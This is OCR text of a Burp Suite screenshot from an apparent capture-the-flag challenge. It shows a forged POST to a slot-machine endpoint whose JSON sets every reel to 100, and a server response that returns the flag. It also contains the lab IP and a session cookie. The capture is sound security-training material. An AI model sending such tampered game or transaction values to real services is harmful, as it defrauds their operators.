 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://13.212.58.64:9012 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /slot.php HTTP/1.1
2 Host: 13.212.58.64:9012
3 Content-Length: 23
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://13.212.58.64:9012
9 Referer: http://13.212.58.64:9012/slot.html
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=a298b3cadee5624bfe4094f7d0d97cf6
12 Connection: keep-alive
13
14 {
"reels":[
100,
100,
100
]
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: envoy
3 date: Thu, 22 Aug 2024 05:02:28 GMT
4 content-type: application/json
5 x-powered-by: PHP/8.2.4
6 expires: Thu, 19 Nov 1981 08:52:00 GMT
7 cache-control: no-store, no-cache, must-revalidate
8 pragma: no-cache
9 x-envoy-upstream-service-time: 1
10 Content-Length: 132
11
12 {
"status":"success",
"message":"Spin data received",
"data":10,
"flag":
"LKSN{jangan_ya_dek_ya__jangan_buka_web_semacam_ini_ya_de
k_ya}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 9
Inspector
Notes
Done 425 bytes | 47 millis
Event log (1) All issues Memory: 120.5MB
Type here to search 1 32°C 12:02 PM
8/22/2024 15